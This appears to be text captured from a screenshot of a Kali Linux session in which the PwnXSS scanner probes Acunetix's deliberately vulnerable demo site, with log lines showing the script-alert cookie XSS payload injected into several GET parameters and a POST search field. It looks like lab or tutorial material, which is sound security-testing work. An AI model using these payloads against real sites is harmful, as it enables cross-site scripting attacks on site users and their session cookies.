 search - Mozilla Firefox
kali@kali: ~/Desktop/P...
03:45 AM
search - Mozilla Firefox
search
testphp.vulnweb.com/search.php?test=query
Kali Linux
kali@kali: ~/Desktop/PwnXSS
File Actions Edit View Help
acunetix
TEST and Demonstration
home categories
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
About Us Privacy Policy
[03:43:35] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert(document.cookie)%3C/script%3E
[03:43:35] [WARNING] Found link with query: cat=2 Maybe a vuln XSS point
[03:43:35] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>alert(document.cookie)</script>
[03:43:35] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
[03:43:36] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert(document.cookie)%3C/script%3E
[03:43:36] [WARNING] Found link with query: cat=3 Maybe a vuln XSS point
[03:43:36] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>alert(document.cookie)</script>
[03:43:36] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
[03:43:37] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert(document.cookie)%3C/script%3E
[03:43:37] [WARNING] Found link with query: cat=4 Maybe a vuln XSS point
[03:43:37] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>alert(document.cookie)</script>
[03:43:37] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
[03:43:37] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert(document.cookie)%3C/script%3E
***************
[03:43:38] [INFO] Checking connection to: http://testphp.vulnweb.com/listproducts.php?cat=1
[03:43:39] [INFO] Connection estabilished 200
[03:43:39] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[03:43:39] [INFO] Collecting form input key.....
[03:43:39] [INFO] Form key name: searchFor value: <script>alert(document.cookie)</script>
[03:43:39] [INFO] Form key name: goButton value: <Submit Confirm>
[03:43:39] [INFO] Sending payload (POST) method...
[03:43:40] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[03:43:40] [CRITICAL] Post data: {'searchFor': '<script>alert(document.cookie)</script>', 'goButton': 'goButton'}
[03:43:40] [WARNING] Found link with query: pic=1 Maybe a vuln XSS point
[03:43:40] [INFO] Query (GET) : http://testphp.vulnweb.com/product.php?pic=<script>alert(document.cookie)</script>
[03:43:40] [INFO] Query (GET) : http://testphp.vulnweb.com/product.php?pic=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
[03:43:42] [INFO] Parameter page using (GET) payloads but not 100% yet...
[03:43:42] [WARNING] Found link with query: file=./pictures/1.jpg Maybe a vuln XSS point
[03:43:42] [INFO] Query (GET) : http://testphp.vulnweb.com/showimage.php?file=<script>alert(document.cookie)</script>
[03:43:42] [INFO] Query (GET) : http://testphp.vulnweb.com/showimage.php?file=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.